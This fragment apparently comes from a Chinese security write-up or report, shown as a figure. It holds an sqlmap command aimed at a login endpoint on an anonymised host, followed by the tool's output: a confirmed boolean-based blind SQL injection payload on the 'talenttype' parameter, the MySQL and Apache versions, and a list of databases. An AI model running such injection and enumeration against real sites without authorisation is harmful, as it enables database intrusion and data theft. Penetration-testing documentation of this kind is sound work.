 D:\Sqlmap>Sqlmap.py -u "http://www.xxx.com/mg/login.action" -p talenttype
-dbs -batch -level 3 -risk 2 -random-agent
[21:18:35] [INFO] testing connection to the target URL
Sqlmap identified the following injection point(s) with a total of 296 HTTP(s)
requests:
---
Parameter:talenttype (GET)
Type:boolean-based blind
Title:AND boolean-based blind – WHERE or HAVING clause
Payload:talenttype='1' AND 5707=5707 AND '00wB'='00wB'
---
[21:20:03] [INFO] testing MySQL
[21:20:03] [INFO] confirming MySQL
[21:20:03] [INFO] the back-end DBMS is MySQL
web application technology:Apache 2.4.20
back-end DBMS:MySQL >= 5.0.0
......
Available database [6]:
[*] ecp
[*] information_schema
[*] mysql
[*] performance_schema
[*] sys
[*] webData
图 3-1